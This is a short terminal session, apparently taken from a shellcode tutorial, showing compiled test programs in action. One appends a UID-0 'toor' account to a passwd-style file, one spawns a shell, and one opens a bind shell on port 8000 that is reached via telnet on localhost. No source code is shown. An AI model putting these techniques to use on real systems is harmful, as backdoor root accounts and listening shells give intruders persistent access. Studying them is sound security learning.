 ~/shellcode
[shellcode]$ gcc -o write write.c
[shellcode]$ ./write
hello, world!
[shellcode]$ gcc -o add add.c
[shellcode]$ cat /file
root:x:0:0:System Administrator:/:/bin/bash
user:x:10:10:User:/home/user:/bin/bash
[shellcode]$ ./add
[shellcode]$ cat /file
root:x:0:0:System Administrator:/:/bin/bash
user:x:10:10:User:/home/user:/bin/bash
toor:x:0:0::/:/bin/bash
[shellcode]$ gcc -o shell shell.c
[shellcode]$ ./shell
sh-2.05b$ ls
add  add.c  bind.c  shell  shell.c  test.c  write  write.c
sh-2.05b$ exit
exit
[shellcode]$ gcc -o bind bind.c
[shellcode]$ ./bind &
[1] 23994
[shellcode]$ telnet 127.0.0.1 8000
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
ls;
add
add.c
bind
bind.c
shell
shell.c
test.c
write
write.c
: command not found
exit;
Connection closed by foreign host.
[1]+  Exit 127                ./bind
[shellcode]$